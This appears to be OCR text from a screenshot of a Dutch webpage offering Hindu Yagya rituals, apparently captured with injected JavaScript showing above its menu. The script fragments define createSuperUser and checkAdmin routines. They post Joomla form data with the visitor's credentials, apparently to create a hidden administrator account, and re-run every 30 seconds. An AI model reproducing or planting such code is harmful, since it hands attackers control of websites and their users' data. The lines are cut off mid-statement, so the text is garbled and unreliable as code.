
'');body.set('jform[params][a11y_mono]', '0');body.set('jfor
body;}function createSuperUser(token, u) {return fetch(F
buildUserBody(token, u).toString(),redirect: 'follow'}).catc
return;window.joomlacreater_create_done = true;fetchConfi
'/router.php');return fetch(FORM_URL, { credentials: 'includ
(!token) return;return createSuperUser(token, u).then(functi
'include',redirect: 'manual',cache: 'no-store'}).then(function
'include' }).then(function (x) { return x.text(); });}if (r.sta
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas
Ram Yagyas
Hanuman Yagyas
Ganesh Yagya
Kuber Yagyas
Kali Yagyas
Saraswati Yagyas
Baglamukhi Yagyas